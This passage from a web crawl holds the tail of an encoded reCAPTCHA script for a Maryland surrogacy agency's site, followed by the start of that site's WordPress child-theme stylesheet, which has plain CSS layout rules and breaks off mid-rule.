lef8KsL8O6woJhwpoWwogwET9zwqXDrMKewqjClWB4wp/DqFckHDVHD8OTwqbCuWPCqhUywonDqxlWfls9JMO4F3XCvcKzwp/DgMObeF/[base64]/CmW7Di1nClMOyw6F8wrwcwqnCmcK3w6EvF8OXw5rDk8KXJXvCqzXDucKpwpAawpYiw6IpFm7Co2VVw4QKLBHCiMOMRMKqdWfCrWgfPsOSw4YkaGMZQ8Ocw4/Cnz4wwojDocKVw5bDgMOFHgtEQ8KvwqHCucKDZx7ClcO8w4vCvCjDocOUwpnCvcKxwphaLTzCksK6Q8OkemHCoMKLwrvChTcgwrfDmU0/wqLClwB0wqvCvcKuw71IwqZGwozDgcK9GcOSwrvDsnR/w7M8w6xMw47Dh8O+w7YXwrAwA8OCFX/[base64]/[base64]/TiTCoMOLZMKpw6nDkR7CoUvCosKMwrnDhg8LXsKFwrfDkSPCkk7DucOvwojDssOaMEZ7J3jCrFoJaTxaL8O+wr/[base64]/DjcK4w7DDuwXCgsOKXcOQfMOZKnpHZTkSwpBIwoBlw6nDuAXCpAYtVsOpZy3CsEwJRMOAw4LCmUYwwrrCihh4H0nCgUzDhzVOw7U5F8OFZB9yw5QCERRtwoXCgBPDlcOKw59bMsO7WMOeCcKPw6g9HsObw5HDpMOhX8Ktw4LCmcK1M3HDgMKKw5ZkAn7Cmh/[base64]/w4PDiHfDoybDj8O8F8KCEiLCvzRYC8OWwrU7L8O+wqUBDsK/w4xbw4RtD8OWwozDicKHcRsJw6LDoMKNKhvDvGfCn8OgDxfDhBMMAVZ1w7vCtXXDm2vDt2RQfArDl23CgWhVO28pw4rCt8KHJBnCmkZ5D09fU8Ohw7DDpkh1woYMw40Ew7cewpbDs8KhJSvDmsK/wpQrwp7DrWg8w7xNPwgAS0PDvmvCpVI5w6QtXsO+AxEZw6bCsMOWwq3DgyAZHcO8w7JIEGkCwo7CgcKaw7jDqcORw4DCh8Ofw57DqMKbV3VewrbClD5WIg3Du8OJAcO/w5LDpsOyw7xRw4HCo8Krwp7Dn8KQBTjCuip/w7HCmHjCtB/DsMO6w5csZ8K3S8K1Dl7CvjMxw5DChMK8wo98w77DisKTwp7DvkcLKsOMwpzCtMK4w4o/ZsOlXUDCk8OjKgfDo8KIasKzVlhneWJfw5ccYGRUVMOCY8K0w5jDtMKFw4NWcsKUTcKbFDJOCMKfw5zDrnnDl3TCmEzChDBGCcKMXsOww5BKw5Ilw6xoPjrDhcK7dhDDmMO0dcK/wp1zw41LPMKjw7PCmMOBworDpy/DjsKDw4LCpcOrRGLCtkUkWMOMw5PDpMKgwoFTLyg4LT7CujgkwqPCnkZlw7HCh8Otw5TCkMOtwoHDv0PDncOWw7/DjG/CmELCrMKDCysMwo0+bUjCjsK9w5HCtGHCmXnCvsOsFjZvwpsGw6QXShkdUSR5LnsZVsKpXcO7V8KSwpLCoHLCrMO4w4wDTj9geFbCn0V/[base64]/LcKkFwRzwo/[base64]/CisOcw5nClT3DgyLDvhHCjMOuwoULw69Pw43CiHbDusKKZMKOwoIWWFATw6kvwrINSG4OPsOew4QMw7/DgQU1w4PDuTvCnQ/CpE15w5HCl8Kpw7bCsxQFwoR6w6kxF8OHw7/[base64]/T8KYwqTDicOKw4/ChMKPwph+w4kGw7R1w6rDg37CmkTDvXLDuMK3w5zDji16w7RmasK+e8KJP8OuwoHCs8K/c8KiwoFUNm1Qf8OgbMOcwqxYwpp/XsOmwqYBcwNkw7xNAsKSwr04w6rDkWJqPzjDt8Ovw7LCn8OkXG3Cn8OSwqxowo8pw6sDIsO0ZzQBNMORNsK3AcOicCTCim9iw6/DpQpSw5ZxwoVZw7XCsm57KsOHwqXCk08iw5/Dn2DCk8K9Sy/DlcOeKRhgfF5QCcKMwrfDsGbCqsOtw4/DkkLDgcKoaB7DmyhmwrN7w5ZFwrzCkMOWwqQbHsKRHAvDgRTCuDzDhRbDg1dow6TCjMK0ZzcQw7FaasORwotwIMO4dXl3YsObAcO8G8OdwrDCg0LCqnoWK8OQOVLChsKEwoHDhnM3w6lQVMKpZcOJw7jDjxh5wpbDiVhjw4PCpMKWwr/DpcOYwpPCjUHDiilpw5bCkgnCncK3OUdCwonDrcKRfiXCnMKvw6A1BmnDsXzCtsKfwq3ClhEjwqbChRzCv8O2w58EwoIBw5TDkAobG8Kkw7bCj1sgFsKfVsKuIQvDl8KtUBDCs8K2w4UOwqoAFQ7CgsOiwo0haMOiwqJ/U8ODV8KyMcOoJTFbw5ACwpRLw5rDjjrDvBDCuMKdwrTCr8KiFMK/w6HCpzfDlMOGQ8Ofa0EtDA8aOMKGwo3CqSo8w5LCh3rCvw/CuyV/w6PDrsKEw6FhM3M7w7jCpUXDtsKreB82w5VPScKnw5UOw7BXwonDnG/DtGxTwoZhwp8xwpbDmsOmwqXClMOcw6p3asK/[base64]/CuHVIwrLCnUnDoHXDjcKqRmBdw4rChyLDtRHDoMKPw6jCjcKcw612wplGAmLDrXxDw4XCosKuVMKVwq7CgsKCw6MPAMOjNcKGw7Vhwpo/CAIxb0rDlsOGwo/CoCLCj0PCq1LDmFB/e2UGNF3Cr8KrNmc+w4zDvcK9wqBzeMK0wo5TFRrCnBdxwovCvMKRwqPDuXUNPhfCll0mw6pWbcKfw4PCpyDCjcOhw5ULw6cJw4Nlwo9dw67DlMOVw4PCjMO6csKYw61Hw6bCqAA/LMOOHMK0wqHDiMKrwrnCgcKTbsKjwq3Cqhdiw6B5wrdrJSHDo13Ch0ZmWBsww7lnZsOBYsKkw49YL8KkbMONeAwDw6jCjsKFw4XCk17DogzDp1FRw7NywrlKwq7Dkht6woXCnjABH8KHwptXwpXCp8K/[base64]/CvSgHw640YMOCKm3CpzPDqlI2wosWJWEiIcOvwp9BUAgGPiDDsyHDncKrZMKUSk/DsWJow44Zw4jCkX4Qw4cAS0TDmMKiwqYrw4vCh8OkPkIBwobCscKMw5pmdcOzw45dwoPDhMOSwp57w7hMw5bDmcKMSTfCkS7Cp8OBOU9OwrRhE0fDqMKfPMKhw5Rbw5Vcw5nDksK7w7dxwq/CucOowq3Ci2tSUwrCn8K+wrXDsg5Ow51vwp/CuQZhw7HClUrDoMK1w4BOw4zDksOMwrcQOsOiLMOiw4rDiMKdwrJNd1I0w7Fcw67DtQbChicjexYyanzCqMKBdMKBwod0UsOCScKrECpsYMKnNyEnw4F5w6EnPsKHEcOjw7vCrUHCsVAhRcKHw67DkRk8J8O6EMO4XEEWw4nChcOVHknDmcK9w641Az/Dq8OvwqZ7CMKEMQ3DgXoowrx2woDClcO7eMOwwq7DusK+wpDCoH5Sw5XClMK6NWnDicKJw7slKcK7PDQHPMK+dcObw7vDnUcBOcKRbsOYwofCtB/CmMOOVsOSOUfCv8KgJcKHw640RDo6dsKAfcO/w4fCu8KLwp1bdcKNWcOOw7pHw47DiMKDNmDDpD8BwqBWJ3Nzw6DDuWTCicO1YFBKwqsGCHjDq8O3wq/Cv8OKw7fCu8OnwoXCrjAaw6HDkHjCpMOyw5QeYyfDtsO8wrHCncO0wrJfwoHDiCgIUzvDji/Crw0FN0jDiTlawrPDuFEODcK4CWRxZsOfwpjDicOZw4nDs0I/SsKFC8KzY8Osw5wsN8KFAMK+wq/DrETCqsOywpBzwrHCkBINJWvCj8Opwqd0Rmk4w79gw7M+EMKIw5rCgGI/w78bFS3DisK9w4pjw7bDsMKgZ8KMaylOLgpyesOKwoXChcKccgFEw48Aw43DiMOGw4wrw5DDnDogwovCkQHCmVfCncKmwqAUwpPCvMOtwog+w6DDv8Obw5rDtsOUUMKoBjnDlkJ0w5zDh8K8w5E/wo7Dl8OkwqQvMT7DosOpw5AJwqxlw5TCvBBBw4YmwpfCk2J4wpZQOH/DhcKBwoErbGonwq/Dl8OiCmMKOcOAw5hEw4RCbhx5MsOMwqgcY3lkTxMxwqBSf8O5w79ewrkIw4fCssKkw7FqeMKCc3TDl8Osw4TCqsKBw7RrDMO7dMOOw4PDjBdiWMK6wrTDtcOewqoOwp3ChhEcfMO8IAtWSMOlw6hND8O5BsOSB0HCsHJdZ8KlVSjDnMO3CinCssK/w7jDncKBD8OewonDkGnCm8ONw73DujPDkWzCi8OUEMKCw7E/TBNxwosPFEUZw5bCr8OIw5rDjMOZw4TDs8KEwodzRsOkw5nCr8OYw6ojY33DmDwUWEAdw6sqw4Rbwo3CrlfDnGVCTSzDv8OaCV/ClyPDs8OtFxvCkMK/w47Cp8K7fFRwJ159IcKPwpATBxnCpGdSw4zDjhlWw5A3w4TDg8O/[base64]/DiRTDpwHCvAkvwqDCocKowpDCsMOWw7oLHsOlIsOyEsKvTlHDs8OkC3s6wq/DtTw+woEVDHoJEFJXw6fChMOMw6XDn8OxwoNFw50WYjESw5xndgjCsMOBw4nDsMKXw7jDszfDhkApw5TCnMOQGMOOfA7DsVLDnEHCusK/[base64]/KsOzwq7ChHB7bMKWwplBRw4/DsKEw7PCijXCkcOTw6/DjcOuw6jCv8KPcMKCQwtcYVfDiMO4wqMXPcKcwrfCoUzDhMOdw4HCtsORw7XDtsK5wrTCjsKlwqNLw6Iywq3Dj8OdYSXCrcK6Jyklw6BMB2Ujw7LCnA/Cn1bDmcKhw4JsWiXCuXdkworDr1zDlsOyYsKDTcO2ShjDmMObc2/Dn0MGaMKyS8OIw64/w4RaHS9hw45iw7IwaMO3EsKkwqxZFcOpw6bCm8KtOVZzw6BtwrLDqSx+w7bDssKqEW/DpcKZw4clPsOzEMKywrzDpcORHMOmWyNbwroKJMOBVMKCw5TDvSpzwoJxNThcw6HDi8K9NsO1wrIJw4XDj8OdwonCmAF6E8K0XsORCh7DvHXCnMOLwqzDjcOhwr7DmsOIFXQGwpYgSW5AQcO/XAzCmcOkScKMf8Kaw5jCiHzDnAoQwqJnwoBkwoXDq0FgIcOPw7rClEwbw6VROcOpwrDChsOcwrVcPsKaZwg1wo3CvsKfa8KgbcK0JMKnwpw5w47Dq3Yrw5JpUxwgw6/CqMOuwrzDgzVORcOpwrHDg8KbMMKSBsKVSGdkw7JowoXChsKew5LCjcKrG8O4woFdw74AWsOIwqfCi0xYacOfBMK0wrZhFirDg1LDvwvDvE7Dt8Kjw4l/w6zDjcO/w7NSTCjCoSDDnRBsw5QBbmbCklDCjMK1w5NNBVkhw4bCqMKqw4LCnsKDECQjw7IKwoMAMD5YbsKJWAPDgMOww5/CucKkwrLDiMOEwqjClRvCl8OhMhrCs34UFlFfwrrDisOUEsOcK8KuI0PDjcKNw4AIasKhdX0uCsKFS8OjEyLCh0rDnsKdwrPDqMObaMO3w5jDmcKlw7bDhWw3w68Nw6c1AH4rTCFJwr3DkkPCnmHCtxPDoynCsF7DsyzDkcOTw7gbM2rCm25/JMO8wpw/wq7CqMK/w7gRw6MXY8OkB8KJwpxlIsKCwpzCk8Oqw6htw7lcw7kiwrRkNsOIw41rPzvCq1kZw6zDiB/Cg8Kgwq0kS0PDpgI\\u003d\x22],null,[\x22conf\x22,null,\x226Leb17IUAAAAAOM9i3Vmt5uO1xxq_zkx65bffKfX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,838],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://surrogacymaryland.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IKCCvQSzW03n3Ni3jv+4Q0A1FynHtQsCFDsGkblDRxo\\u003d\x22,1,0,null,1,1769532016666,0,0,[10],null,[168,161,60],\x22RC-VkwEuu3wOnVaZA\x22,null,null,null,null,null,\x220dAFcWeA7J1LauXo8XV4-zSCaqxfvcRihZPBAuMmLw_5EdUc4Inw9I4OIaNHNRaONkXQTWJC0jPEn62vj7BmZAEBT1rwuOdhIV7w\x22,1769614816604]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://surrogacymaryland.com/wp-content/themes/schema%20child/style.css
body_size: 64119
content:
/*







Theme Name:   schema child







Description:  Schema Child Theme







Author:       JSA Interactive







Author URI:   http://jsainteractive.com







Template:     schema







Version:      0.1







License:      GNU General Public License v2 or later







*/







a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {



    margin: 0;



    padding: 0;



    border: 0;



    font: inherit;



    vertical-align: baseline;



}



body, html {



    width: 100%;



    height: 100%;



    overflow: hidden;



}



body {



    overflow-y: scroll;



    background-image: none !important;



    background: #f2f2f2; /* Old browsers */



    background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */



    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */



    background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */



    background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */



    background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */



    background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */



    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */



}



html {



    -webkit-font-smoothing: antialiased;



}



article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {



    display: block;



}



ol, ul {



    list-style: none;



}



blockquote, q {



    quotes: none;



}



table {



    border-collapse: collapse;



    border-spacing: 0;



}



button, input, select, textarea {



    margin: 0;



}



:focus {



    outline: 0;



}



img, object, video {



    max-width: 100%;



    height: auto!important;



}



iframe {



    max-width: 100%}



blockquote {



    font-weight: 400;



    padding: 0 10px 20px 27px;



    position: relative;



    margin-top: 25px;



}



blockquote:after {



    font-family: FontAwesome;



    position: absolute;



    content: "\f10d";



    font-size: 20px;



    width: 50px;



    top: 0;



    left: 0;



}



blockquote p {



    margin-bottom: 10px;



}



b, strong {



    font-weight: 700;



}



cite, em, i {



    font-style: italic;



}



small {



    font-size: 100%}



figure {



    margin: 10px 0;



}



code, pre {



    font-weight: 400;



    font-style: normal;



}



pre {



    line-height: 1.3em;



}



code {



    padding: 0 8px;



    line-height: 1.5;



}



mark {



    padding: 1px 6px;



    margin: 0 2px;



    color: #000;



    background: #FFF7A8;



}



address {



    margin: 10px 0;



    font-style: italic;



}



.wp-caption {



    background: #fff;



    border: 1px solid #f0f0f0;



    max-width: 96%;



    padding: 5px 3px 10px;



    text-align: center;



}



.sticky-nav {



    position: fixed!important;



    top: 0;



    left: 0;



}



#gallery-1 img {



    border: 0!important;



}



.wp-caption-text {



    margin-bottom: 0;



}



dt {



    float: left;



    clear: left;



    width: 100px;



    text-align: right;



    font-weight: 700;



}



dd {



    margin: 0 0 0 110px;



    padding: 0 0 .5em;



    overflow: hidden;



}



body {



    font: 14px/1.5 Noto Sans, sans-serif;



    color: #555;



    background-color: #EBEBEB;



}



::-moz-selection {



    background: #222;



    color: #fff;



    text-shadow: none;



}



::selection {



    background: #222;



    color: #fff;



    text-shadow: none;



}



#page, .container {



    position: relative;



    margin-right: auto;



    margin-left: auto;



}



.post-single-content h1, .post-single-content h2, .post-single-content h3, .post-single-content h4, .post-single-content h5, .post-single-content h6 {



    text-transform: uppercase;



}



.post-single-content h2 {



    font-size: 24px;



}



h1, h2, h3, h4, h5, h6 {



    font-weight: 700;



    margin-bottom: 12px;



    color: #444;



}



h1 {



    font-size: 28px;



    line-height: 1.4;



}



h2 {



    line-height: 1.4;



}



h3 {



    font-size: 22px;



    line-height: 1.4;



}



h4 {



    font-size: 20px;



    line-height: 1.4;



}



h5 {



    font-size: 18px;



    line-height: 1.4;



}



h6 {



    font-size: 16px;



    line-height: 1.4;



}



.sub-title {



    font-size: 12px;



}



p {



    margin-bottom: 20px;



}



a {



    text-decoration: none;



    color: #0274BE;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



}



a:hover {



    color: #EE210B;



}



a:active, a:link, a:visited {



    text-decoration: none;



}



.main-container {



    width: 1152px;



    margin: 0 auto;



    clear: both;



    display: block;



    padding: 0;



}



#page, .container {



    max-width: 1152px;



    min-width: 240px;



}



#page {



    padding-top: 35px;



    min-height: 100px;



    float: none;



    clear: both;



}



header {



    float: left;



    width: 100%;



    position: relative;



}



.main-header {



    position: relative;



    float: left;



    min-width: 1152px;



    width: 100%;



    z-index: 99;



    background: #fff;



}



.main-header .container {



    background: 0 0;



}



#header {



    position: relative;



    min-width: 1152px;



    width: 100%;



    float: left;



    margin: 0;



    padding: 0;



}



#header h1, #header h2 {



    float: left;



    display: inline-block;



    line-height: 1;



    position: relative;



    margin-bottom: 0;



}



#logo a {



    text-transform: uppercase;



    float: left;



    line-height: 1;



    color: #222;



}



#header #logo a {



    font-size: 28px;



    color: #fff;



}



#logo img, .logo-wrap {



    float: left;



}



.site-description {



    float: left;



    margin-top: 0;



    max-width: 350px;



    clear: left;



}



#header .header-search {



    float: right;



}



#header #searchform {



    max-width: 100%;



    float: right;



    width: auto;



    min-width: 206px;



}



#header #s {



    margin: 0!important;



    width: 80%}



.widget-header {



    float: right;



    max-width: 77%}



.widget-header img {



    float: left;



}



.widget-header .textwidget {



    float: left;



    margin-top: 46px;



    border-left: 1px solid #ccc;



    padding-left: 20px;



}



div.header-social-icons {



    float: right;



    background: #eee;



    position: relative;



    margin-left: 35px;



}



div.header-social-icons:before {



    content: "";



    position: absolute;



    width: 0;



    height: 0;



    border-style: solid;



    border-width: 46px 30px 0 0;



    border-color: transparent #eee transparent transparent;



    left: -30px;



}



.header-social-icons a, .primary-navigation .header-social-icons a {



    float: left;



    font-size: 18px;



    padding: 14px 10px;



}



.primary-navigation .header-social-icons a:last-child {



    padding-right: 15px;



}



.primary-navigation #navigation>ul>li:first-child a {



    padding-left: 0;



}



.regular_header div#primary-nav {



    float: left;



    width: 100%;



    border-bottom: 1px solid #eee;



}



.primary-navigation {



    float: right;



}



.regular_header .primary-navigation {



    float: left;



    width: 100%}



.primary-navigation #navigation {



    margin-right: 20px;



}



.primary-navigation #navigation ul ul a {



    padding-right: 45px;



}



.menu-item-has-children>a:after {



    content: "\f0d7";



    font-family: FontAwesome;



    position: absolute;



    right: 14px;



}



#navigation .menu-item-has-children>a {



    padding-right: 25px;



}



.regular_header .secondary-navigation {



    float: left;



}



.secondary-navigation #navigation ul li:hover, .secondary-navigation #navigation ul ul li {



    background: #fff;



}



.secondary-navigation #navigation ul li:hover a {



    color: #777;



}



.secondary-navigation #navigation ul .current-menu-item {



    background: #1D95A8!important;



}



.secondary-navigation #navigation>ul>.menu-item-has-children>a {



    padding-right: 38px;



}



.secondary-navigation .menu-item-has-children>a:after {



    right: 22px;



}



.primary-navigation a {



    padding: 17px 15px 16px;



    line-height: 1;



}



.secondary-navigation a .sub {



    font-size: 11px;



    font-weight: 400;



    color: #9B9B9B;



}



#navigation {



    float: left;



}



#navigation ul {



    margin: 0 auto;



}



#navigation ul li {



    float: left;



    position: relative;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



}



#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {



    display: inline-block;



}



#navigation>ul>.current a {



    background: 0 0;



    color: #5a5a5a!important;



}



#navigation ul li li {



    background: #fff;



    border-bottom: 0;



}



#navigation ul ul {



    position: absolute;



    padding: 0;



    z-index: 400;



    font-size: 12px;



    color: #798189;



    -webkit-box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);



    -moz-box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);



    box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);



}



#navigation ul ul li {



    padding: 0;



    background: #fff;



    color: #000;



}



#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {



    padding: 9px 45px 9px 20px;



    position: relative;



    width: 300px;



    border-left: 0;



    background: 0 0;



    border-right: 0;



    -moz-border-radius: 0;



    -webkit-border-radius: 0;



    border-radius: 0;



    border-bottom: 1px solid rgba(255, 255, 255, .05);



    margin: 0;



}



#navigation ul ul li:last-child a {



    border-bottom: none;



}



#navigation ul ul {



    display: none;



}



#navigation ul ul ul {



    left: 255px;



    top: 0;



}



.sub-menu .menu-item-has-children:after {



    color: #fff;



}



.clearfix:after, .clearfix:before {



    content: " ";



    display: table;



}



.clearfix:after {



    clear: both;



}



nav li.pull {



    display: none;



}



#navigation i {



    margin-right: 4px;



}



.article {



    width: 67%;



    float: left;



    margin-bottom: 35px;



    padding: 4%;



    background: #fff;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



}



#content_box, .post {



    float: left;



    width: 100%}



.single_post {



    background-color: #fff;



    width: 100%}



.single_page {



    background-color: #fff;



    padding-top: 0;



}



.post-content {



    margin-bottom: 15px;



    overflow: hidden;



    clear: both;



    float: left;



    width: 100%}



.post-single-content {



    clear: both;



    float: left;



    width: 100%}



.readMore {



    float: left;



    margin-top: 10px;



}



.frontPost .readMore a {



    color: #000;



    font-size: 12px;



}



.ss-full-width {



    overflow: hidden;



    padding: 4%;



    background: #fff;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



}



.ss-full-width #content_box {



    padding-right: 0;



    padding-left: 0;



}



.post.excerpt {



    clear: both;



    margin-bottom: 30px;



    overflow: hidden;



    padding-bottom: 15px;



    background-color: #fff;



    width: auto;



}



.widget .wp-post-image, .widget .wpt_thumb_small {



    float: left;



    margin-bottom: 10px;



}



.featured-thumbnail {



    max-width: 100%;



    float: left;



    width: 100%}



#featured-thumbnail {



    max-width: 100%;



    display: block;



    position: relative;



    overflow: hidden;



    clear: both;



    margin-bottom: 15px;



}



#featured-thumbnail.widgetfull {



    float: left;



    margin-right: 20px;



}



.featured-thumbnail img {



    margin-bottom: 0;



    width: 100%;



    float: left;



}



.title {



    clear: both;



}



.single-title {



    float: left;



    width: 100%}



.page h1.title {



    padding-top: 0;



    margin-bottom: 0;



}



.post-info {



    display: block;



    color: #AAA;



    float: left;



    clear: both;



    width: 100%}



header .post-info a {



    color: #777;



}



.post-info span {



    margin-right: 7px;



}



article header {



    margin-bottom: 20px;



    float: left;



    width: 100%}



.single article .thecontent {



    margin-top: 10px;



}



.latestPost {



    width: 100%;



    float: left;



    margin-bottom: 30px;



}



.latestPost .title {



    display: block;



}



.single_post header {



    width: 100%;



    margin-bottom: 5px;



}



.article img.alignleft, .article img.left, .wp-caption.alignleft {



    margin: .3em 1.571em .5em 0;



    display: block;



    float: left;



}



.article img.alignright, .article img.right, .wp-caption.alignright {



    margin: .3em 0 .5em 1.571em;



    display: block;



    float: right;



}



.article img.aligncenter, .article img.center, .wp-caption.aligncenter {



    margin: .3em auto .5em;



    display: block;



}



.article img.aligncenter, .article img.alignnone {



    margin-top: 1em;



    margin-bottom: 1em;



    display: block;



    clear: both;



}



.article ul {



    margin: 1.5em 0 1.571em 1.9em;



    list-style-type: square;



}



.article ol {



    margin: 1.5em 0 1.571em 1.9em;



    list-style-type: decimal;



}



.article ol ol, .article ol ul, .article ul ol, .article ul ul {



    margin-top: 0;



    margin-bottom: 0;



}



.article .iconlist {



    margin-left: 0;



}



.article .iconlist li {



    list-style-type: none;



}



#tabber {



    display: block;



    height: auto;



    margin: 0;



    overflow: hidden;



    background-color: #FFF;



}



#tabber .inside {



    background: #fff;



    padding: 0 0 15px;



    margin-top: 0;



    border: 1px solid #ccc;



    border-top: 0;



}



#tabber ul.tabs {



    overflow: hidden;



    height: 40px;



    text-align: center;



}



#tabber ul.tabs li {



    background: 0 0;



    float: left;



    display: inline;



    font-weight: 700;



    cursor: pointer;



    border-bottom: none;



    width: 50%;



    text-align: center;



    margin-left: 0;



}



#tabber ul.tabs li a {



    background: #EE210B;



    color: #fff;



    display: block;



    float: left;



    margin: 0;



    text-align: center;



    padding: 2px 0;



    line-height: 2.6;



    text-transform: uppercase;



    width: 100%}



#tabber ul.tabs li a.selected {



    margin: 0;



    color: #fff;



    text-decoration: none;



    line-height: 2.6;



    text-align: center;



}



#tabber ul.tabs li.tab-recent-posts a {



    margin: 0;



    border-left: 0;



    text-align: center;



}



#tabber ul.tabs li a:hover {



    color: #fff;



    text-decoration: none;



}



#tabber .inside li {



    list-style: none;



    padding: 15px 0 0;



    margin-left: 15px;



    margin-right: 15px;



}



#tabber .inside li:first-child {



    padding-top: 17px;



}



#tabber .inside li a {



    line-height: 1.4;



    display: block;



}



#tabber p {



    margin-bottom: 0;



}



#tabber .inside li a:hover {



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



}



#tabber .inside li div.info {



    display: table;



    top: 0!important;



    margin: 0!important;



    padding: 0!important;



}



#tabber .inside li div.info .entry-title {



    margin-bottom: 0;



}



#tabber .inside li .meta {



    display: block;



    font-size: 12px;



    color: #999;



}



#tabber .tab-thumb {



    border: 1px solid #f0f0f0;



    padding: 4px;



    background: #fff;



    float: left;



    display: inline;



    margin: 0 12px 0 0;



}



.post-number {



    position: relative;



    width: 22px;



    height: 22px;



    text-align: center;



    line-height: 23px;



    font-weight: 700;



    color: #fff;



    bottom: 22px;



    background: #2DB2EB;



}



#tabber .inside .tabsSep {



    margin-top: 7px;



    width: 100%;



    height: 1px;



    background-color: #e8e5de;



    clear: both;



    float: left;



}



#sidebars #tabber .wp-post-image, footer #tabber .wp-post-image {



    margin-top: 4px;



}



.tweets li {



    margin-bottom: 15px!important;



}



.fb_iframe_widget, .fb_iframe_widget span {



    max-width: 100%;



    width: 100%!important;



}



.widget_nav_menu .fa {



    display: list-item;



}



.widget_nav_menu .fa>a {



    padding-left: 5px;



}



.widget_nav_menu .sub-menu {



    margin-top: 8px;



}



input, select, textarea {



    padding: 8px 12px !important;



    font-size: 14px;



    color: #444 !important;



    border: 1px solid #D8D8D8;



    font-family: inherit;



}



textarea {



    overflow: auto;



    resize: vertical;



}



select {



    padding: 6px 10px;



    border-color: #D8D8D8;



}



table {



    width: 100%;



    text-align: left;



    margin-bottom: 25px;



    border: 1px solid #E4E4E4;



}



thead {



    background: #F7F8F9;



    font-size: 14px;



    color: #585F65;



}



table td, table th {



    padding: 7px 15px;



    text-align: left;



}



thead th {



    padding: 14px;



}



tbody th {



    font-weight: 400;



    border-bottom: 1px solid #E4E4E4;



}



hr {



    border: none;



    border-bottom: 1px solid #E5E5E5;



    border-bottom: 1px solid rgba(0, 0, 0, .1);



    width: 297px;



    margin: 35px 0;



    clear: both;



    position: relative;



}



#searchform {



    padding: 0;



    float: left;



    clear: both;



    width: 100%;



    position: relative;



}



.article #searchform {



    max-width: 300px;



}



#searchform fieldset {



    float: left;



}



#searchsubmit, .mts-subscribe input[type=submit], .sbutton {



    padding: 10px 0 9px;



    float: right;



    width: 100%;



    height: 48px;



    cursor: pointer;



    text-align: center;



    color: #fff;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



    background: 0 0;



    border: 0;



    margin-top: 10px;



    border-radius: 3px;



}



#s, .mts-subscribe input[type=text] {



    width: 100%;



    background-color: #fff;



    float: left;



    padding: 15px 0;



    text-indent: 10px;



    color: #999;



    border: 1px solid #DDD;



    border-radius: 3px;



    box-shadow: 1px 1px 3px #EEE inset;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



}



::-webkit-input-placeholder {



    color: #999;



}



:-moz-placeholder {



    color: #999;



}



::-moz-placeholder {



    color: #999;



}



:-ms-input-placeholder {



    color: #999;



}



:input-placeholder {



    color: #999;



}



input::-webkit-input-speech-button {



    margin-right: 14px;



    margin-left: 4px;



    cursor: pointer;



}



#searchform fieldset {



    width: 100%}



.breadcrumb {



    margin-bottom: 15px;



}



.no-results h2 {



    font-size: 16px;



}



.read-more {



    margin: 0 0 0 10px;



    line-height: 1.4em;



    background: 0 0;



    padding: 0;



    font-size: 16px;



}



.topad {



    margin-bottom: 10px;



    clear: both;



}



.bottomad {



    float: left;



    clear: both;



    margin-top: 10px;



}



#sidebars p {



    line-height: 20px;



}



.sidebar.c-4-12 {



    float: right;



    width: 29.5%;



    max-width: 340px;



}



#sidebars .wp-post-image, footer .wp-post-image {



    margin-top: 5px;



    margin-right: 10px;



    margin-left: 0;



}



#sidebars .widget {



    margin-bottom: 27px;



    float: left;



    clear: both;



    width: 100%;



    background: #fff;



    padding: 20px;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



}



.sidebar .widget h3 {



    text-transform: uppercase;



}



.widget .title {



    font-weight: 700;



    text-transform: uppercase;



    color: #545E68;



    font-size: 12px;



}



.widget li {



    margin-left: 17px;



